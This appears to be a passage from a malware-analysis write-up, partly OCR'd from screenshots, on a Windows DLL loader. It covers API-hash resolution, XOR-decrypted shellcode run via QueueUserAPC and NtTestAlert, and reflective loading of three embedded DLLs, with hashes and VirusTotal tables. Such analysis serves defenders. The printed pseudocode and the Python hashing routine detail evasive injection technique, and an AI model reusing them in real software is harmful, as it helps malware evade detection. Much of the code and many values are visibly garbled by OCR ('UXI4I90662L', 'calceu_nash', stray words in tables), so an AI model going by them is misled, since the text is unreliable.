

Analysis code of the payload at the DIIRegisterServer function shows that it does the following:

Find the base address of kernel32.dll, ntdll.dll:



Get the addresses of APIs for later use in kernel32.dll, ntdll.dll based on pre-computed hashes.

|                                                                                                    | <pre>&gt;&gt;&gt; def calc_api_hash(api_name):</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | if api_name is None:                                                                                                    |
|                                                                                                    | calced hash = 0x0                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | <pre>for i in range(len(api_name)):</pre>                                                                                                    |
| VirtualAlloc 0 = f due resolve anis(kernel32 base addr. excuses)                                                                                                    | <pre>c = ord(api_name[i])</pre>                                                                                                    |
| Virtual Alloc $\nabla V$ is the second second se | if c >= 0x61:                                                                                                    |
| VirtuatAttocexwuma = T_dyn_resolve_apis(kernets2_base_addr, 0xbaa9eA3);                                                                                                    | C = C - UX2U                                                                                                    |
| writeProcessmemory = +_dyn_resolve_apis(kernel32_base_addr, 0×2B2426BB);                                                                                                    | calceu_nash = (c + lot(calceu_nash, 0xb, 32)) & 0xFFFFFFF                                                                                                    |
| <pre>GetCurrentThread_0 = f_dyn_resolve_apis(kernel32_base_addr, 0×3BD48C02);</pre>                                                                                                    | return (calced hash - 0x3B35B7BA) & 0xFFFFFFFF                                                                                                    |
| <pre>QueueUserAPC = f_dyn_resolve_apis(kernel32_base_addr, 0×8246D9A8);</pre>                                                                                                    |                                                                                                    |
| <pre>NtTestAlert = f_dyn_resolve_apis(ntdll_base_addr, 0×34AD12B8);</pre>                                                                                                    | >>> _                                                                                                    |
| LdrFindResource_U = f_dyn_resolve_apis(ntdll_base_addr, 0×B7EF610F);                                                                                                    | >>> print hex(calc_api_hash("VirtualAlloc"))                                                                                                    |
| LdrAccessResource = f_dyn_resolve_apis(ntdll_base_addr, 0×26513BBF);                                                                                                    | UXI4I90662L                                                                                                    |
| <pre>while ( TRUE ) {     api_addr = base_addr + pFuncAddrTbl[pHintsTbl[i]];     If ( f_calc_api_hash((base_addr + pFuncNameTbl[i])) = pre_api_hash )     t         break;     }     if ( ++cnt ≥ num_of_export_names )     {         return FALSE;     }     pFuncAddrTbl = v11;         i = cnt; }</pre>                                                                                                    | <pre>calced_hash = 0;<br/>while ( 1 )<br/>{<br/>LOBYTE(c) = *func_name;<br/>if ( !*func_name )<br/>{<br/>break;<br/>}<br/>tmp =ROR4_(calced_hash, 0×D);<br/>c = c;<br/>// convert to upper case<br/>if ( c ≥ 'a' )<br/>{<br/>c = c - 0×20;<br/>}<br/>calced_hash = c + tmp;<br/>#thuc_name:</pre> |
| return api_addr;                                                                                                    | }                                                                                                    |
|                                                                                                    | return calced_hash - 0×3B35B7BA;                                                                                                    |

Use the resolved APIs to access and get the entire content of the resource that was mentioned above:

| // load resource data                                                                                |
|----------------------------------------------------------------------------------------------------|
| <pre>ptr_shellcode = f_fetch_rsrc_content_and_write_to_buf(&amp;shellcode_length);</pre>             |
|                                                                                                    |
| ResourceInfo.Name = 6782;                                                                            |
| ResourceInfo.Language = 2052;                                                                        |
| if ( LdrFindResource_U(&g_dll_handle, &ResourceInfo, resLevel, &ResourceDataEntry) $\geq$ 0 )        |
|                                                                                                    |
| LdrAccessResource(&g_dll_handle, ResourceDataEntry, &ResourceBuffer, ResourceLength);                |
| }                                                                                                    |
| if ( VirtualAllocExNuma )                                                                            |
|                                                                                                    |
| val_64 = f_atol("64");                                                                               |
| val_8192 = f_atol("8192");                                                                           |
| // MEM_COMMIT   MEM_RESERVE                                                                          |
| ptr_resource_data = VirtualAllocExNuma(0×FFFFFFF, 0, *ResourceLength, val_8192   0×1000, val_64, 0); |
| }                                                                                                    |
| else                                                                                                 |
|                                                                                                    |
| $val_64 = f_atol("64");$                                                                             |
| val_8192 = f_atol("8192");                                                                           |
| // MEM_COMMIT   MEM_RESERVE                                                                          |
| ptr_resource_data = VirtualAlloc_0(0, *ResourceLength, val_8192   0×1000, val_64);                   |
|                                                                                                    |
| WriteProcessMemory(0×FFFFFFF, ptr_resource_data, ResourceBuffer, *ResourceLength, 0);                |
| return ptr_resource_data;                                                                            |

Decode to shellcode and execute this shellcode by using **<u>QueueUserAPC</u>** and **NtTestAlert** functions.

| <pre>ptr_xor_key = malloc(g_val_29610);</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| f_derive_xor_key(                                                                                                    |
| ptr_xor_key,                                                                                                    |
| " <r3a_c^mcnw4+^6mle7<ghzix9jim>EJW9<fl@1u@u7tkaw>\$6uJbmk4#XvAPm\$8",</fl@1u@u7tkaw></r3a_c^mcnw4+^6mle7<ghzix9jim>                                        |
| 3 * (g_val_65336254 * (2 * g_val_8456345 - g_val_6533 <mark>625</mark> 4 * g_val_65336254 * g_val_65336254 - g_val_764676576 + 1) - g_val_8456345) + 0×41); |
| // decrypt shellcode                                                                                                    |
| f_decrypt_shellcode(ptr_xor_key, ptr_shellcode, shellcode_length);                                                                                          |
| h_curr_thread = GetCurrentThread_θ();                                                                                                    |
| // Shellcode Execution in a Local Process with QueueUserAPC and NtTestAlert                                                                                 |
| QueueUserAPC(ptr_shellcode, h_curr_thread, dwData);                                                                                                    |
| NtTestAlert();                                                                                                    |
| return 0;                                                                                                    |

Dump shellcode for further analysis. Parse this shellcode and found that it has 3 embedded DIIs as following:

```
Win32 DLL found at offset 0x52e size 228864 bytes.
Win32 DLL found at offset 0x241e size 220160 bytes.
Win32 DLL found at offset 0x3ele size 212480 bytes.
3 PE file(s) found from the whole file.
```

### 4. Analyze shellcode

The code of the above shellcode will call the f\_dll\_loader function to load the first Dll into memory with the following parameter:



At the function f\_dll\_loader, the shellcode finds the addresses of Windows API functions on runtime according to the pre-computed hashes:



The entire **f\_dll\_loader** function will perform the task of a loader, after mapping the Dll into memory will find the Dll's **DllEntryPoint** address and call this address to execute the code of first Dll:



Here, I dumped the first DII to disk for further analysis.

# 5. Analyze the first DII (b67694dddf98298b539bddc8cabc255d)

This file is not available on VT, however if search by imphash: 1f6199c52a5d3ffac2a25f6b3601dd22 thì will get the same payloads:

| → FILES 7/7                                                                                                    |                | ▲ 90 days | <b>₫</b> ₽ 💿           | X Ø                    | ÷ C        | b <u>↓</u> |
|----------------------------------------------------------------------------------------------------|----------------|-----------|------------------------|------------------------|------------|------------|
| 8/8F12R178R8F12R4244/F52626411277564841R3612F8F434446F178FF574F433D                                                                                                    | Detections     | Size      | First seen             | Last seen              | Submitters |            |
| Sector Job Reb / Ever Deconcert in Indicate (Concerts of New York 1996) Sector 200 Reb / 200 Reb / 200 Re | 54 / 66        | 224.00 KB | 2021-10-12<br>15:21:49 | 2021-10-12<br>15:21:49 | 1          | DLL        |
| AF1833CC74915B83343087D338325D8886CC2F8FAC805C31DE65F8741F7CF755                                                                                                    | 50 / 67        | 223.00 KB | 2021-10-06<br>19:19:02 | 2021-10-06<br>19:19:02 | 1          |            |
| E29F14ED1DC3816A16114912695D69E7A952CA8C51374C59618BFEDEAC56B43A                                                                                                    | 51 / 67        | 22.50 KB  | 2021-09-30<br>12:18:10 | 2021-10-03<br>12:32:37 | 1          |            |
| 44F9FBC8F888AF938B885B12267883C28EE6989968B5A25EE27F07E3AA858750                                                                                                    | 38 / 67<br>Ces | 37.00 KB  | 2021-09-14<br>18:12:59 | 2021-09-14<br>18:12:59 | 1          |            |
| CDEA38C26665E89E8656CF107F611FEDA08AFA12DC9DAE129696762D959EB6DC                                                                                                    | 43 / 69        | 222.71 KB | 2021-08-20<br>02:00:44 | 2021-08-20<br>02:00:44 | 1          |            |
| 58EB386A9DD371F285C39166F7F52D8FDAA6EC8A32962221CF4F44A47C3E67E7<br>© 0 1e852e_payload2.dl1<br>podII overlay                                                                                                    | 55 / 69        | 226.71 KB | 2021-08-05<br>07:57:32 | 2021-08-05<br>07:57:32 | 1          |            |
| 586E45E2FCF44D368090070934C78CCBE4ADAEF1FA10753548AE852429F4E4C8                                                                                                    | 35 / 68        | 222.71 KB | 2021-07-23<br>16:42:43 | 2021-07-23<br>16:42:43 | 1          |            |

According to the information that Import Directory provides, it can be guessed that this DII will also do the job of a loader:

| Offset     | Name           | Func. Count | Bound?   |      | OriginalFirst | TimeDateStamp | Forwarder | NameRVA | FirstT |
|------------|----------------|-------------|----------|------|---------------|---------------|-----------|---------|--------|
| 1C4C       | ntdll.dll      | 2           | FALSE    |      | 30C4          | Θ             | 0         | 30E2    | 303C   |
| 1C60       | KERNEL32.dll   | 14          | FALSE    |      | 3088          | Θ             | Θ         | 31C8    | 3000   |
|            |                |             |          |      |               |               |           |         |        |
| KERNEL32.c | dll [14 entri  | es ]        |          |      |               |               |           |         |        |
| Call via   | Name           | Ordinal     | Original | Thun | Thunk         | Forwarder     | Hint      |         |        |
| 3000       | VirtualProtect | :- 🧹 🖉      | 3144     |      | 3144          | -             | 5A1       |         |        |
| 3004       | IsBadReadPtr   | -           | 3188     |      | 3188          | -             | 35E       |         |        |
| 3008       | LoadLibraryW   | -           | 31A8     |      | 31A8          | -             | 3A8       |         |        |
| 300C       | SetLastError   | -           | 30EC     |      | 30EC          | -             | 50B       |         |        |
| 3010       | HeapAlloc      | -           | 30FC     |      | 30FC          |               | 32F       |         |        |
| 3014       | HeapFree       | -           | 3108     |      | 3108          | Services      | 333       |         |        |
| 3018       | GetProcessHeap | ) –         | 3114     |      | 3114          | -             | 2A2       |         |        |
| 301C       | VirtualAlloc   | -           | 3126     |      | 3126          | -             | 59B       |         |        |
| 3020       | VirtualFree    | -           | 3136     |      | 3136          | -             | 59E       |         |        |
| 3024       | VirtualQuery   | -           | 3156     |      | 3156          | -             | 5A3       |         |        |
| 3028       | FreeLibrary    | -           | 3166     |      | 3166          | -             | 19E       |         |        |
| 2000       | GetProcAddress | ; -         | 3174     |      | 3174          | -             | 29D       |         |        |
| 302C       | LoadLibrarvExA | - 1         | 3186     |      | 3186          | -             | 3A6       |         |        |
| 3030       |                |             |          |      |               |               |           |         |        |

The code at DIIEntryPoint will call the function responsible for loading and executing the second DII:



The entire **f\_dll\_loader** function has the same code as the shellcode analyzed above, after mapping the entire second Dll into memory, it will retrieve the Dll's **DllEntryPoint** address and call this address to execute the next stage:



I dumped the second DII to disk for easier analysis.

### 6. Analyze the second DII (34d6a6bffa656c6b0c7b588e111dbed1)

This DII has already been uploaded to VirusTotal. Imports of the second DII are the same as the first one:

| Offset<br>1748 | Name Func<br>KERNEL32.dll 13 | . Count | Bound<br>FALSE | ?        | Origi<br>3170 | nalFirst | TimeD<br>0 | ateStamp | Forwarder<br>0 | NameRVA<br>3278 | FirstThun<br>3000 |
|----------------|------------------------------|---------|----------------|----------|---------------|----------|------------|----------|----------------|-----------------|-------------------|
| KERNEL32.d     | ll [ 13 entries ]            |         |                |          |               |          |            |          |                |                 |                   |
| Call via       | Name                         | Ordinal |                | Original | Thun          | Thunk    |            | Forwarde | r Hint         |                 |                   |
| 3000           | VirtualQuery                 | _       |                | 31A8     |               | 31A8     |            | -        | 5D2            |                 |                   |
| 3004           | VirtualFree                  | -       |                | 3188     |               | 3188     |            | -        | 5CD            |                 |                   |
| 3008           | VirtualAlloc                 | -       |                | 31C6     |               | 31C6     |            | -        | 5CA            |                 |                   |
| 300C           | SetLastError                 | -       |                | 31D6     |               | 31D6     |            | -        | 534            |                 |                   |
| 3010           | VirtualProtect               | -       |                | 31E6     |               | 31E6     |            | -        | 5D0            |                 |                   |
| 3014           | IsBadReadPtr                 | -       |                | 31F8     |               | 31F8     |            | -        | 379            |                 |                   |
| 3018           | LoadLibraryA                 | -       |                | 3208     |               | 3208     |            | -        | 3C5            |                 |                   |
| 301C           | GetProcAddress               |         |                | 3218     |               | 3218     |            | -        | 2B1            |                 |                   |
| 3020           | FreeLibrary                  | -       |                | 322A     |               | 322A     |            | -        | 1AE            |                 |                   |
| 3024           | GetNativeSystemInfo          | -       |                | 3238     |               | 3238     |            | Tuices   | 288            |                 |                   |
| 3028           | HeapAlloc                    | -       |                | 324E     |               | 324E     |            | -        | 348            |                 |                   |
| 302C           | GetProcessHeap               | -       |                | 325A     |               | 325A     |            | -        | 2B7            |                 |                   |
| 3030           | HeapFree                     | -       |                | 326C     |               | 326C     |            | -        | 34C            |                 |                   |
|                |                              |         |                |          |               |          |            |          |                |                 |                   |

The code at the **DIIEntryPoint** function of this DII performs the following task:

Mapping the third DII into memory.

| <pre>// #STR: "DllRegisterServer"</pre>                                        |                                                                          |
|--------------------------------------------------------------------------------|--------------------------------------------------------------------------|
| BOOLstdcall DllEntryPoint(HINSTANCE hinstDLL, DWORD fdwReason, LPVOI           | ID lpReserved)                                                           |
| {                                                                              |                                                                          |
| <pre>void (stdcall *DllRegisterServer)(); // [esp+4h] [ebp-Ch]</pre>           | .data:10004000 ; int g_templ_dll[256]                                    |
| <pre>mw_ctx *base_addr; // [esp+8h] [ebp-8h]</pre>                             | .data:10004000 g_templ_dll IMAGE_DOS_HEADER <5A4Dh, 80h, 1, 0, 4, 0, 0FF |
|                                                                                | .data:10004000 ; DATA XREF: DILE                                         |
| <pre>base_addr = f_w_dll_loader(g_templ_dll, 0×33E00u);</pre>                  | data:10004000 40h, 0, 0, 0, 0, 0, 78h>                                   |
|                                                                                | data:10004040 db 0Eh                                                     |
|                                                                                | .data:10094041 db 1Fh                                                    |
| int stdcall f w dll loader(int *g temp] dll size t dll size)                   | .data:10004042 db 0BAh ; °                                               |
| I                                                                              | db 0Eh                                                                   |
| int v2: // ecv                                                                 | data:10000000 db 0                                                       |
|                                                                                |                                                                          |
| return f_dll_loader(g_templ_dll, dll_size, f_LoadLibrarvA, f_GetProcAddress, f | f_FreeLibrary, 0, v?);                                                   |
| }                                                                              |                                                                          |

Find the DIIRegisterServer function and call to this function:



I again dumped the third DII to disk for further analysis.

### 7. Analyze the third DII (templ.dll - 3409f865936a247957955ad2df45a2cd)

Examining the above dumped DII, its original name is templ.dII, and it has one exported function is DIIRegisterServer.

| Offset   | Name                         | Value          | Meaning  | g                           |
|----------|------------------------------|----------------|----------|-----------------------------|
| 33944    | Characteristic               | 5 <del>0</del> |          |                             |
| 3948     | TimeDateStamp                | Θ              | Thursda  | ay, 01.01.1970 00:00:00 UTC |
| 394C     | MajorVersion                 | Θ              |          |                             |
| 394E     | MinorVersion                 | 0              |          |                             |
| 3950     | Name                         | 3516C          | templ.c  | dll                         |
| 3954     | Base                         | 1              |          | -                           |
| 3958     | NumberOfFunction             | ons 1          |          |                             |
| 395C     | NumberOfNames                | 1              |          |                             |
| 3960     | AddressOfFunct:              | ions 35178     |          |                             |
| 3964     | AddressOfNames               | 3517C          |          |                             |
| 3968     | Address0+NameO               | dinals 35180   |          |                             |
| Exported | ported Functions [ 1 entry ] |                |          |                             |
| ffset    | Ordinal                      | Function RVA   | Name RVA | Name Forwarder              |
| 3978     | 1                            | 1000           | 35182    | DllRegisterServer           |
|          |                              |                |          |                             |

This dll is also not available on VT, but searching by *imphash: b79a86dfbbbe6d8e177dfb7ae70d4922* will returns some similar files.

| $\square \Rightarrow FILES 7/7$                                                                                                    |            | ▲ 90 days | <b>\$₽</b>             | x ®                    | ÷ (        | <u>`</u> ⊻            |
|----------------------------------------------------------------------------------------------------|------------|-----------|------------------------|------------------------|------------|-----------------------|
|                                                                                                    | Detections | Size      | First seen             | Last seen              | Submitters |                       |
| UUSF IGU 18 IF-64065EUL8965E38301 I68847 / FFFE5829458Ub I638E7 / A7L484 I 13           (a) ③ ③ ④ unknown\1871c8fa23ea7beb8283aebd84889655           (pedil) @verday | 38 / 65    | 208.06 KB | 2021-10-12<br>07:55:21 | 2021-10-12<br>07:55:21 | 1          | O <sub>O</sub><br>DLL |
| 5A3C548DEE88F9876788F8856682F699698088F4889C4972E7797485CA5533AF                                                                                                    | 50 / 65    | 208.06 KB | 2021-10-09<br>12:01:42 | 2021-10-09<br>12:01:42 | 1          | Q <sub>0</sub><br>DLL |
| C4EDDFF87DD449DB133677BC8B7F452A971F732ACC81B82CE819722549E5F22F Cyber Security Services                                                                             | 27 / 67    | 207.00 KB | 2021-10-06<br>19:18:47 | 2021-10-06<br>19:18:47 | 1          | Q <sub>0</sub><br>DLL |
| 57D83AC25A878AF4897C0E0074529675C5DEAE550887095692C2F1E68EB54CF7                                                                                                    | 36 / 66    | 208.00 KB | 2021-10-05<br>21:05:07 | 2021-10-06<br>07:40:12 | 2          |                       |

The file is not packed, its code is obfuscated or will decode the new payload:

#### 🄜 Sections viewer : [ templ.dll ] 4 sections - alignment : 1000h [ templ.dll ] 4 sections - alignment : 1000h

| Nr     | Virtual o    | Virtual s   | RAW Da      | RAW size    | Flags       | Name     | First bytes (hex)                | Fir                                                               | sect. Stats                      |    |
|--------|--------------|-------------|-------------|-------------|-------------|----------|----------------------------------|-------------------------------------------------------------------|----------------------------------|----|
| 01 ep  | 00001000     | 000333A0    | 00000400    | 00033400    | 60000020    | .text    | 55 8B EC 83 EC 38 83 65 C8       | U                                                                 | X Strong Packed - 0.4078 % ZERO  |    |
| 02 im  | 00035000     | 00000194    | 00033800    | 00000200    | 40000040    | .rdata   | 3C 50 03 00 00 00 00 00 00       | <p< th=""><th>Very not packed - 48.8281 % ZERO</th><th></th></p<> | Very not packed - 48.8281 % ZERO |    |
